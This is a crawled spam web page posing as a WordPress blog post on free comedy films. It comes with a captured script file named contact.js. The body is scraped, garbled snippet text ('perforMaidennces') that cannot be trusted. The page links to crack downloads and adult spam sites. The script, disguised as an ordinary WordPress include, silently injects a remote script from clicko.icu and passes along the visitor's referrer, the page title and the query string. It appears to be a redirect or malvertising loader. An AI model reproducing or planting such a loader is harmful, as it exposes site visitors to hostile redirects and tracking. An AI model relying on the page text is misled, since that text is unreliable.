

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vpnifhi.web.app/corkill62596let/free-comedy-film-1218.html
body_size: 3040
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://vpnifhi.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Free comedy film lsknt</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://vpnifhi.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://vpnifhi.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://vpnifhi.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://vpnifhi.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://vpnifhi.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vpnifhi.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vpnifhi.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://vpnifhi.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://vpnifhi.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://vpnifhi.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vpnifhi.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://vpnifhi.web.app/wp-includes/js/contact.js'></script>
<script type='text/javascript' src='https://vpnifhi.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-600"><a href="https://vpnifhi.web.app">Home</a></li><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnifhi.web.app/mangat56948tu/">Mangat56948</a></li><li id="menu-item-877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnifhi.web.app/corkill62596let/">Corkill62596</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://vpnifhi.web.app/"><span rel="home" class="site-title" title="Best VPN 2020">Best VPN 2020</span><span class="site-description" title="VPN 2020">Bandwidth internet definition</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnifhi.web.app/cantarella69047qu/">Cantarella69047</a></li><li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnifhi.web.app/corkill62596let/">Corkill62596</a></li><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnifhi.web.app/cantarella69047qu/">Cantarella69047</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Free comedy film</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://vpnifhi.web.app/author/admin/" title="View all posts by Mark Zuckerberg" rel="author">Guest</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>The film was positively reviewed for its humor, visual effects, and perforMaidennces (particularly Holland and Gyllenhaal). It has grossed $980 million worldwide, Maidenking it the most-successful Spider-Maidenn film and the fourth-highest-grossing film of 2020. A sequel is in development. FiLm How to Watch Superagente Makey Online Free? </p>
<p>Comedy Movies 2019 - Every Comedy Movie Released in 2019 2019 Comedy movies, movie release dates. A complete list of Comedy movies in 2019. Free: 3 comedy film - Blu-ray - Listia.com Auctions for  FREE: 3 comedy film. A member of Listia gave this away for free! Do you want FREE stuff like this? Listia is 100% Free to use. Over 100,000 items are FREE on Listia. Declutter your home & save money "Listia is like EBay, except everything is free" - Los Angeles Times</p>
<h2>Royalty Free Comedy Music Public Domain Music. Free song downloads for your film and movie scores, Youtube videos, commercial and personal use.</h2>
<p> Latest comedy Movies: Check out the list of all latest comedy movies released in 2020 along with trailers and reviews. Also find details of theaters in which latest comedy movies are playing along  </p>
<h3>Jazzy piano music, silly and comical. This music is happy, optimistic and positive. Great for comedy short film, black and white silent films, old-time salons, cartoons, kids show, Chicago of 1920s, etc. </h3>
<p>Feb 20, 2012 - Explore Sascha Pallenberg's board "Full Length Movies on Youtube", followed by 1530 people on Pinterest. See more ideas about Movies, Youtube, Full movies.  Jazzy piano music, silly and comical. This music is happy, optimistic and positive. Great for comedy short film, black and white silent films, old-time salons, cartoons, kids show, Chicago of 1920s, etc.  Listen to great comedy radio for free online with unlimited skips. When you need some laughter, choose a station that fits your tastes, and enjoy. Try it now!  1-16 of over 8,000 results for "free comedy movies" Skip to main search results Amazon Prime. Eligible for Free Shipping. Free Shipping by Amazon.  Jul 24, 2020 ·  How to watch Palm Springs online in the U.S. Since the film is a Hulu original, it is only available for streaming on the platform. Upon signing up for the service’s monthly subscription plan    Dec 20, 2019 ·  From superheroes to R-rated raunch, here are the best comedy movies of 2019 including Booksmart, Once Upon a Time in Hollywood and more. </p>
<ul><li><a href="https://pasvpnytkd.web.app/valaitis15612jany/comment-abaisser-le-ping-dans-la-ligue-des-lygendes-teti.html">comment abaisser le ping dans la ligue des légendes</a></li><li><a href="https://pasvpnytkd.web.app/saguil80782qov/tvultime-kodi-vyta.html">tvultime kodi</a></li><li><a href="https://bestvpnnpxu.web.app/bisarra3983zoq/hotspot-shield-elite-crack-2020-free-full-version-download-loro.html">hotspot shield elite crack 2020 free full version download</a></li><li><a href="https://pasvpnytkd.web.app/pamperin16737hoho/tylycharger-firestick-jyb.html">télécharger firestick</a></li><li><a href="https://kodivpnioy.web.app/lammon28014xody/vpn-no-network-access-mafe.html">vpn no network access</a></li><li><a href="https://ivpnrfu.web.app/lundell27906haji/d-link-contact-zili.html">d link contact</a></li><li><a href="https://vpnbestgver.web.app/mower82326heze/module-complymentaire-xynon-22.html">module complémentaire xénon</a></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://vpnifhi.web.app/corkill62596let/page/2/">2</a>
<a class="next page-numbers" href="https://vpnifhi.web.app/corkill62596let/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://vpnifhi.web.app/battson26689be/best-we-browser-253.html">Best we browser</a>
					</li><li>
					<a href="https://vpnifhi.web.app/corkill62596let/does-hulu-plus-work-in-canada-283.html">Does hulu plus work in canada</a>
					</li><li>
					<a href="https://vpnifhi.web.app/cantarella69047qu/configure-ethernet-linux-zep.html">Configure ethernet linux</a>
					</li><li>
					<a href="https://vpnifhi.web.app/cantarella69047qu/how-to-reinstall-an-app-on-mac-fym.html">How to reinstall an app on mac</a>
					</li><li>
					<a href="https://vpnifhi.web.app/battson26689be/astrill-http-proxy-91.html">Astrill http proxy</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="http://0ex-hmas.ns01.biz/">Watching iplayer outside uk</a>
					</li><li>
					<a href="https://evdenevenakliyatt.net/stockholms/">Whats my ip address.com</a>
					</li><li>
					<a href="https://www.thekrontirismethod.com/preimushhestva-licenzirovannogo-kluba-1xslots/">Erase all my searches</a>
					</li><li>
					<a href="http://handysex24.net/nordrhein-westfalen/escort-modelle-netphen.php">American idol online</a>
					</li><li>
					<a href="https://www.behance.net/mellieewing2">Unblockyoutube.us.com</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			<div class="copyright">Using <a href="#">exBlog WordPress Theme by YayPress</a></div>
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://vpnifhi.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://vpnifhi.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://vpnifhi.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://vpnifhi.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://vpnifhi.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://vpnifhi.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://vpnifhi.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://vpnifhi.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://vpnifhi.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vpnifhi.web.app/wp-includes/js/contact.js
body_size: -220
content:
document.write('<span id="e1663fad-f076-3df7-fc6e-ad88239ca529"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7&_cid=e1663fad-f076-3df7-fc6e-ad88239ca529'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}